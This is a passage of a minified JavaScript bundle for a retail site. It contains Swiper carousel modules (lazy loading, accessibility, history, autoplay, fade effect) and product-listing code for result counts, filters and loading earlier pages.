o=s.attr("data-background"),l=s.attr("data-src"),u=s.attr("data-srcset"),c=s.attr("data-sizes"),d=s.parent("picture");i.loadImage(s[0],l||o,u,c,!1,(function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(o?(s.css("background-image",'url("'+o+'")'),s.removeAttr("data-background")):(u&&(s.attr("srcset",u),s.removeAttr("data-srcset")),c&&(s.attr("sizes",c),s.removeAttr("data-sizes")),d.length&&d.children("source").each((function(e){var t=Object(r.a)(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))})),l&&(s.attr("src",l),s.removeAttr("data-src"))),s.addClass(a.loadedClass).removeClass(a.loadingClass),n.find("."+a.preloaderClass).remove(),i.params.loop&&t){var e=n.attr("data-swiper-slide-index");if(n.hasClass(i.params.slideDuplicateClass)){var h=i.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(h.index(),!1)}else{var p=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');i.lazy.loadInSlide(p.index(),!1)}}i.emit("lazyImageReady",n[0],s[0]),i.params.autoHeight&&i.updateAutoHeight()}})),i.emit("lazyImageLoad",n[0],s[0])}))}},load:function(){var e=this,t=e.$wrapperEl,i=e.params,a=e.slides,n=e.activeIndex,s=e.virtual&&i.virtual.enabled,o=i.lazy,l=i.slidesPerView;function u(e){if(s){if(t.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(a[e])return!0;return!1}function c(e){return s?Object(r.a)(e).attr("data-swiper-slide-index"):Object(r.a)(e).index()}if("auto"===l&&(l=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+i.slideVisibleClass).each((function(t){var i=s?Object(r.a)(t).attr("data-swiper-slide-index"):Object(r.a)(t).index();e.lazy.loadInSlide(i)}));else if(l>1)for(var d=n;d<n+l;d+=1)u(d)&&e.lazy.loadInSlide(d);else e.lazy.loadInSlide(n);if(o.loadPrevNext)if(l>1||o.loadPrevNextAmount&&o.loadPrevNextAmount>1){for(var h=o.loadPrevNextAmount,p=l,f=Math.min(n+p+Math.max(h,p),a.length),v=Math.max(n-Math.max(p,h),0),m=n+l;m<f;m+=1)u(m)&&e.lazy.loadInSlide(m);for(var g=v;g<n;g+=1)u(g)&&e.lazy.loadInSlide(g)}else{var D=t.children("."+i.slideNextClass);D.length>0&&e.lazy.loadInSlide(c(D));var b=t.children("."+i.slidePrevClass);b.length>0&&e.lazy.loadInSlide(c(b))}},checkInViewOnLoad:function(){var e=Object(a.b)();if(this&&!this.destroyed){var t=this.params.lazy.scrollingElement?Object(r.a)(this.params.lazy.scrollingElement):Object(r.a)(e),i=t[0]===e,n=i?e.innerWidth:t[0].offsetWidth,s=i?e.innerHeight:t[0].offsetHeight,o=this.$el.offset(),l=!1;this.rtlTranslate&&(o.left-=this.$el[0].scrollLeft);for(var u=[[o.left,o.top],[o.left+this.width,o.top],[o.left,o.top+this.height],[o.left+this.width,o.top+this.height]],c=0;c<u.length;c+=1){var d=u[c];if(d[0]>=0&&d[0]<=n&&d[1]>=0&&d[1]<=s){if(0===d[0]&&0===d[1])continue;l=!0}}var h=!("touchstart"!==this.touchEvents.start||!this.support.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};l?(this.lazy.load(),t.off("scroll",this.lazy.checkInViewOnLoad,h)):this.lazy.scrollHandlerAttached||(this.lazy.scrollHandlerAttached=!0,t.on("scroll",this.lazy.checkInViewOnLoad,h))}}};t.a={name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){Object(n.a)(this,{lazy:s({initialImageLoaded:!1},o)})},on:{beforeInit:function(e){e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init:function(e){e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&(e.params.lazy.checkInView?e.lazy.checkInViewOnLoad():e.lazy.load())},scroll:function(e){e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(e){e.params.lazy.enabled&&e.lazy.load()},transitionStart:function(e){e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(e){e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange:function(e){var t=e.params,i=t.lazy,a=t.cssMode,r=t.watchSlidesVisibility,n=t.watchSlidesProgress,s=t.touchReleaseOnEdges,o=t.resistanceRatio;i.enabled&&(a||(r||n)&&(s||0===o))&&e.lazy.load()}}}},43:function(e,t,i){"use strict";var a=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={LinearSpline:function(e,t){var i,a,r,n,s,o=function(e,t){for(a=-1,i=e.length;i-a>1;)e[r=i+a>>1]<=t?a=r:i=r;return i};return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(s=o(this.x,e),n=s-1,(e-this.x[n])*(this.y[s]-this.y[n])/(this.x[s]-this.x[n])+this.y[n]):0},this},getInterpolateFunction:function(e){this.controller.spline||(this.controller.spline=this.params.loop?new n.LinearSpline(this.slidesGrid,e.slidesGrid):new n.LinearSpline(this.snapGrid,e.snapGrid))},setTranslate:function(e,t){var i,a,r=this,n=r.controller.control,s=r.constructor;function o(e){var t=r.rtlTranslate?-r.translate:r.translate;"slide"===r.params.controller.by&&(r.controller.getInterpolateFunction(e),a=-r.controller.spline.interpolate(-t)),a&&"container"!==r.params.controller.by||(i=(e.maxTranslate()-e.minTranslate())/(r.maxTranslate()-r.minTranslate()),a=(t-r.minTranslate())*i+e.minTranslate()),r.params.controller.inverse&&(a=e.maxTranslate()-a),e.updateProgress(a),e.setTranslate(a,r),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(n))for(var l=0;l<n.length;l+=1)n[l]!==t&&n[l]instanceof s&&o(n[l]);else n instanceof s&&t!==n&&o(n)},setTransition:function(e,t){var i,r=this,n=r.constructor,s=r.controller.control;function o(t){t.setTransition(e,r),0!==e&&(t.transitionStart(),t.params.autoHeight&&Object(a.h)((function(){t.updateAutoHeight()})),t.$wrapperEl.transitionEnd((function(){s&&(t.params.loop&&"slide"===r.params.controller.by&&t.loopFix(),t.transitionEnd())})))}if(Array.isArray(s))for(i=0;i<s.length;i+=1)s[i]!==t&&s[i]instanceof n&&o(s[i]);else s instanceof n&&t!==s&&o(s)}};t.a={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){Object(a.a)(this,{controller:r({control:this.params.controller.control},n)})},on:{update:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate:function(e,t,i){e.controller.control&&e.controller.setTranslate(t,i)},setTransition:function(e,t,i){e.controller.control&&e.controller.setTransition(t,i)}}}},44:function(e,t,i){"use strict";var a=i(2),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var s={getRandomNumber:function(e){void 0===e&&(e=16);return"x".repeat(e).replace(/x/g,(function(){return Math.round(16*Math.random()).toString(16)}))},makeElFocusable:function(e){return e.attr("tabIndex","0"),e},makeElNotFocusable:function(e){return e.attr("tabIndex","-1"),e},addElRole:function(e,t){return e.attr("role",t),e},addElRoleDescription:function(e,t){return e.attr("aria-roledescription",t),e},addElControls:function(e,t){return e.attr("aria-controls",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},addElId:function(e,t){return e.attr("id",t),e},addElLive:function(e,t){return e.attr("aria-live",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterOrSpaceKey:function(e){if(13===e.keyCode||32===e.keyCode){var t=this.params.a11y,i=Object(a.a)(e.target);this.navigation&&this.navigation.$nextEl&&i.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(t.lastSlideMessage):this.a11y.notify(t.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&i.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(t.firstSlideMessage):this.a11y.notify(t.prevSlideMessage)),this.pagination&&i.is(Object(r.b)(this.params.pagination.bulletClass))&&i[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){if(!this.params.loop&&this.navigation){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;i&&i.length>0&&(this.isBeginning?(this.a11y.disableEl(i),this.a11y.makeElNotFocusable(i)):(this.a11y.enableEl(i),this.a11y.makeElFocusable(i))),t&&t.length>0&&(this.isEnd?(this.a11y.disableEl(t),this.a11y.makeElNotFocusable(t)):(this.a11y.enableEl(t),this.a11y.makeElFocusable(t)))}},updatePagination:function(){var e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each((function(i){var r=Object(a.a)(i);e.a11y.makeElFocusable(r),e.params.pagination.renderBullet||(e.a11y.addElRole(r,"button"),e.a11y.addElLabel(r,t.paginationBulletMessage.replace(/\{\{index\}\}/,r.index()+1)))}))},init:function(){var e=this,t=e.params.a11y;e.$el.append(e.a11y.liveRegion);var i=e.$el;t.containerRoleDescriptionMessage&&e.a11y.addElRoleDescription(i,t.containerRoleDescriptionMessage),t.containerMessage&&e.a11y.addElLabel(i,t.containerMessage);var n=e.$wrapperEl,s=n.attr("id")||"swiper-wrapper-"+e.a11y.getRandomNumber(16),o=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";e.a11y.addElId(n,s),e.a11y.addElLive(n,o),t.itemRoleDescriptionMessage&&e.a11y.addElRoleDescription(Object(a.a)(e.slides),t.itemRoleDescriptionMessage),e.a11y.addElRole(Object(a.a)(e.slides),t.slideRole);var l,u,c=e.params.loop?e.slides.filter((function(t){return!t.classList.contains(e.params.slideDuplicateClass)})).length:e.slides.length;e.slides.each((function(i,r){var n=Object(a.a)(i),s=e.params.loop?parseInt(n.attr("data-swiper-slide-index"),10):r,o=t.slideLabelMessage.replace(/\{\{index\}\}/,s+1).replace(/\{\{slidesLength\}\}/,c);e.a11y.addElLabel(n,o)})),e.navigation&&e.navigation.$nextEl&&(l=e.navigation.$nextEl),e.navigation&&e.navigation.$prevEl&&(u=e.navigation.$prevEl),l&&l.length&&(e.a11y.makeElFocusable(l),"BUTTON"!==l[0].tagName&&(e.a11y.addElRole(l,"button"),l.on("keydown",e.a11y.onEnterOrSpaceKey)),e.a11y.addElLabel(l,t.nextSlideMessage),e.a11y.addElControls(l,s)),u&&u.length&&(e.a11y.makeElFocusable(u),"BUTTON"!==u[0].tagName&&(e.a11y.addElRole(u,"button"),u.on("keydown",e.a11y.onEnterOrSpaceKey)),e.a11y.addElLabel(u,t.prevSlideMessage),e.a11y.addElControls(u,s)),e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.$el.on("keydown",Object(r.b)(e.params.pagination.bulletClass),e.a11y.onEnterOrSpaceKey)},destroy:function(){var e,t;this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove(),this.navigation&&this.navigation.$nextEl&&(e=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(t=this.navigation.$prevEl),e&&e.off("keydown",this.a11y.onEnterOrSpaceKey),t&&t.off("keydown",this.a11y.onEnterOrSpaceKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown",Object(r.b)(this.params.pagination.bulletClass),this.a11y.onEnterOrSpaceKey)}};t.a={name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group"}},create:function(){Object(r.a)(this,{a11y:n({},s,{liveRegion:Object(a.a)('<span class="'+this.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')})})},on:{afterInit:function(e){e.params.a11y.enabled&&(e.a11y.init(),e.a11y.updateNavigation())},toEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},fromEdge:function(e){e.params.a11y.enabled&&e.a11y.updateNavigation()},paginationUpdate:function(e){e.params.a11y.enabled&&e.a11y.updatePagination()},destroy:function(e){e.params.a11y.enabled&&e.a11y.destroy()}}}},45:function(e,t,i){"use strict";var a=i(3),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var s={init:function(){var e=Object(a.b)();if(this.params.history){if(!e.history||!e.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var t=this.history;t.initialized=!0,t.paths=s.getPathValues(this.params.url),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||e.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){var e=Object(a.b)();this.params.history.replaceState||e.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=s.getPathValues(this.params.url),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(e){var t=Object(a.b)(),i=(e?new URL(e):t.location).pathname.slice(1).split("/").filter((function(e){return""!==e})),r=i.length;return{key:i[r-2],value:i[r-1]}},setHistory:function(e,t){var i=Object(a.b)();if(this.history.initialized&&this.params.history.enabled){var r;r=this.params.url?new URL(this.params.url):i.location;var n=this.slides.eq(t),o=s.slugify(n.attr("data-history"));if(this.params.history.root.length>0){var l=this.params.history.root;"/"===l[l.length-1]&&(l=l.slice(0,l.length-1)),o=l+"/"+e+"/"+o}else r.pathname.includes(e)||(o=e+"/"+o);var u=i.history.state;u&&u.value===o||(this.params.history.replaceState?i.history.replaceState({value:o},null,o):i.history.pushState({value:o},null,o))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,i){if(t)for(var a=0,r=this.slides.length;a<r;a+=1){var n=this.slides.eq(a);if(s.slugify(n.attr("data-history"))===t&&!n.hasClass(this.params.slideDuplicateClass)){var o=n.index();this.slideTo(o,e,i)}}else this.slideTo(0,e,i)}};t.a={name:"history",params:{history:{enabled:!1,root:"",replaceState:!1,key:"slides"}},create:function(){Object(r.a)(this,{history:n({},s)})},on:{init:function(e){e.params.history.enabled&&e.history.init()},destroy:function(e){e.params.history.enabled&&e.history.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange:function(e){e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}}},46:function(e,t,i){"use strict";var a=i(3),r=i(2),n=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={onHashChange:function(){var e=Object(a.a)();this.emit("hashChange");var t=e.location.hash.replace("#","");if(t!==this.slides.eq(this.activeIndex).attr("data-hash")){var i=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+t+'"]').index();if(void 0===i)return;this.slideTo(i)}},setHash:function(){var e=Object(a.b)(),t=Object(a.a)();if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&e.history&&e.history.replaceState)e.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||!1),this.emit("hashSet");else{var i=this.slides.eq(this.activeIndex),r=i.attr("data-hash")||i.attr("data-history");t.location.hash=r||"",this.emit("hashSet")}},init:function(){var e=Object(a.a)(),t=Object(a.b)();if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var i=e.location.hash.replace("#","");if(i)for(var n=0,s=this.slides.length;n<s;n+=1){var o=this.slides.eq(n);if((o.attr("data-hash")||o.attr("data-history"))===i&&!o.hasClass(this.params.slideDuplicateClass)){var l=o.index();this.slideTo(l,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&Object(r.a)(t).on("hashchange",this.hashNavigation.onHashChange)}},destroy:function(){var e=Object(a.b)();this.params.hashNavigation.watchState&&Object(r.a)(e).off("hashchange",this.hashNavigation.onHashChange)}};t.a={name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){Object(n.a)(this,{hashNavigation:s({initialized:!1},o)})},on:{init:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy:function(e){e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},"transitionEnd _freeModeNoMomentumRelease":function(e){e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange:function(e){e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}}},47:function(e,t,i){"use strict";var a=i(3),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var s={run:function(){var e=this,t=e.slides.eq(e.activeIndex),i=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(i=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=Object(r.h)((function(){var t;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(t=e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")),(e.params.cssMode&&e.autoplay.running||!1===t)&&e.autoplay.run()}),i)},start:function(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop:function(){return!!this.autoplay.running&&(void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0))},pause:function(e){var t=this;t.autoplay.running&&(t.autoplay.paused||(t.autoplay.timeout&&clearTimeout(t.autoplay.timeout),t.autoplay.paused=!0,0!==e&&t.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].addEventListener(e,t.autoplay.onTransitionEnd)})):(t.autoplay.paused=!1,t.autoplay.run())))},onVisibilityChange:function(){var e=Object(a.a)();"hidden"===e.visibilityState&&this.autoplay.running&&this.autoplay.pause(),"visible"===e.visibilityState&&this.autoplay.paused&&(this.autoplay.run(),this.autoplay.paused=!1)},onTransitionEnd:function(e){var t=this;t&&!t.destroyed&&t.$wrapperEl&&e.target===t.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach((function(e){t.$wrapperEl[0].removeEventListener(e,t.autoplay.onTransitionEnd)})),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())},onMouseEnter:function(){var e=this;e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause(),["transitionend","webkitTransitionEnd"].forEach((function(t){e.$wrapperEl[0].removeEventListener(t,e.autoplay.onTransitionEnd)}))},onMouseLeave:function(){this.params.autoplay.disableOnInteraction||(this.autoplay.paused=!1,this.autoplay.run())},attachMouseEvents:function(){this.params.autoplay.pauseOnMouseEnter&&(this.$el.on("mouseenter",this.autoplay.onMouseEnter),this.$el.on("mouseleave",this.autoplay.onMouseLeave))},detachMouseEvents:function(){this.$el.off("mouseenter",this.autoplay.onMouseEnter),this.$el.off("mouseleave",this.autoplay.onMouseLeave)}};t.a={name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}},create:function(){Object(r.a)(this,{autoplay:n({},s,{running:!1,paused:!1})})},on:{init:function(e){e.params.autoplay.enabled&&(e.autoplay.start(),Object(a.a)().addEventListener("visibilitychange",e.autoplay.onVisibilityChange),e.autoplay.attachMouseEvents())},beforeTransitionStart:function(e,t,i){e.autoplay.running&&(i||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(t):e.autoplay.stop())},sliderFirstMove:function(e){e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd:function(e){e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy:function(e){e.autoplay.detachMouseEvents(),e.autoplay.running&&e.autoplay.stop(),Object(a.a)().removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}}},479:function(e,t,i){"use strict";function a(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"==typeof Symbol||!(Symbol.iterator in Object(e)))return;var i=[],a=!0,r=!1,n=void 0;try{for(var s,o=e[Symbol.iterator]();!(a=(s=o.next()).done)&&(i.push(s.value),!t||i.length!==t);a=!0);}catch(e){r=!0,n=e}finally{try{a||null==o.return||o.return()}finally{if(r)throw n}}return i}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return r(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);"Object"===i&&e.constructor&&(i=e.constructor.name);if("Map"===i||"Set"===i)return Array.from(e);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return r(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,a=new Array(t);i<t;i++)a[i]=e[i];return a}var n=i(166),s=i(480);function o(){var e=$(".total-number-of-results").length>0?$.trim($(".total-number-of-results").text()):$.trim($(".search-result-count").text());return e.substr(0,e.indexOf(" "))}function l(){$(".total-number-of-results").length>0&&($(".breadcrumb-total").remove(),$(".breadcrumb li:last-child").append('<span class="akzidenz-grotesk-pro-extended breadcrumb-total">'+o()+"</span>"))}function u(){var e=$(".grid-footer").data("page-size"),t=$(".grid-footer").data("page-number"),i=parseInt(e),a=i*parseInt(t)+i,r=o(),n=parseInt(r.replace(/,/g,"")),s=n>a?a:n;$(".total-number-of-results").length>0?$(".dynamic-number-of-results").text(s+" / "):(-1!=$(".search-result-count").text().indexOf("/")&&$(".search-result-count").text($(".search-result-count").text().substr($(".search-result-count").text().indexOf("/")+2)),$(".search-result-count").prepend(s+" / "))}function c(){var e=$("button.filter-results"),t=$(".refinements .filter-bar"),i=$(".refinements .filter-bar li.filter-value"),a=$("button.apply");i.length>0?(t.removeClass("no-selected-filters"),e.addClass("filtered"),e.text("Filtered "),e.append("("+(i.length-1)+")"),a.addClass("filtered"),a.text("Apply "),a.append('(<span class="filter-number">'+(i.length-1)+"</span>)")):(t.addClass("no-selected-filters"),e.removeClass("filtered"),a.text("Apply"),a.removeClass("filtered"))}function d(){var e,t,i=$(".load-previous");if(i.length>0){n.ajaxPulseStart(i),e=i.attr("data-previous-page-url"),t=i.attr("data-previous-page-start-index");var a=$(".product-grid");t>=0&&$.ajax({url:e,method:"GET",success:function(e){var t=$(e).filter(".product-tile-container"),r=$(e).filter(".previousPage"),n=r.data("previous-page-url"),s=r.data("previous-page-current-start"),o=a.find(".product-tile-container").first();a.prepend(t),i.attr("data-previous-page-start-index",s),i.attr("data-previous-page-url",n),s<0&&i.addClass("d-none"),$(window).scrollTop(o.offset().top),$.spinner().stop(),i.removeClass("loading"),$("body").trigger("search:update",e),$("body").trigger("productDetail:update")},error:function(){$.spinner().stop(),i.removeClass("loading")}}),u()}}function h(e){var t=e.data("plp-url")||"",i=t.split("?")[1];t+=s.getConstantUrlParams(i),history.replaceState(null,"",t)}function p(){if(localStorage.lastClickedProductID&&localStorage.lastClickedProductID.length>0){var e=".search-results .product-tile-container[data-product-id="+localStorage.lastClickedProductID+"]";$(e).length>0&&$(e)[0].scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"}),localStorage.removeItem("lastClickedProductID")}}e.exports={moveAdvert:function(){var e=$(".category-plp-ad").closest(".html-slot-container");$(".category-plp-ad").hasClass("product-tile-container-width")&&($(".category-plp-ad").removeClass("product-tile-container-width"),e.addClass("col product-tile-container"));var t=$(".product-tile-container");if($(".category-plp-ad").data("plpadposition")){var i=$(".category-plp-ad").data("plpadposition");e.insertBefore(t[i-1])}else t.length>12&&e.insertAfter(t[11])},getPageSize:l,totalResultsNumber:u,decorateFilters:c,hideCategoryIfRefinementSelected:function(){$(".card").each((function(){"Category"!==$(this).find(".card-header h5").text()&&$(this).find(".card-body button.selected").length>0&&$(".refinement-category").css("display","none")}))},initEvents:function(){"scrollRestoration"in history&&(history.scrollRestoration="manual"),$(window).on("popstate",(function(){setTimeout((function(){p(),$(".product-grid").find(".tile-image.lazy.image-loaded").each((function(){var e=a($(this).attr("src").split("?"),2),t=e[0],i=e[1];i+="&v=".concat(Math.random()),$(this).attr("src","".concat(t,"?").concat(i))}))}),500)})),$(document).on("ajaxComplete",(function(){u(),l(),c()})),$("body").on("click",".search-results .product-tile-container",(function(){var e=$(this);!function(e){var t=e.data("product-id");localStorage.setItem("lastClickedProductID",t)}(e),h(e)})),$("body").on("click",".search-results .swatch-anchor-tag",(function(){h($(this).parents(".product-tile-container"))})),$(window).on("load",(function(){setTimeout(p,500)})),$("body").on("click",".load-previous",d)}}},48:function(e,t,i){"use strict";var a=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={setTranslate:function(){for(var e=this.slides,t=0;t<e.length;t+=1){var i=this.slides.eq(t),a=-i[0].swiperSlideOffset;this.params.virtualTranslate||(a-=this.translate);var r=0;this.isHorizontal()||(r=a,a=0);var n=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(i[0].progress),0):1+Math.min(Math.max(i[0].progress,-1),0);i.css({opacity:n}).transform("translate3d("+a+"px, "+r+"px, 0px)")}},setTransition:function(e){var t=this,i=t.slides,a=t.$wrapperEl;if(i.transition(e),t.params.virtualTranslate&&0!==e){var r=!1;i.transitionEnd((function(){if(!r&&t&&!t.destroyed){r=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],i=0;i<e.length;i+=1)a.trigger(e[i])}}))}}};t.a={name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){Object(a.a)(this,{fadeEffect:r({},n)})},on:{beforeInit:function(e){if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(a.e)(e.params,t),Object(a.e)(e.originalParams,t)}},setTranslate:function(e){"fade"===e.params.effect&&e.fadeEffect.setTranslate()},setTransition:function(e,t){"fade"===e.params.effect&&e.fadeEffect.setTransition(t)}}}},480:function(e,t){e.exports={getConstantUrlParams:function(e){var t=window.location.href.split("?")[1],i=$("[data-constant-url-params]").data("constant-url-params"),a="";if(t&&i.length>0)for(var r=t.split("&"),n=i.split(","),s=0;s<r.length;s++){var o=r[s].split("=")[0];n.indexOf(o)>-1&&e.indexOf(o)<0&&(a+="&"+r[s])}return a}}},49:function(e,t,i){"use strict";var a=i(2),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var s={setTranslate:function(){var 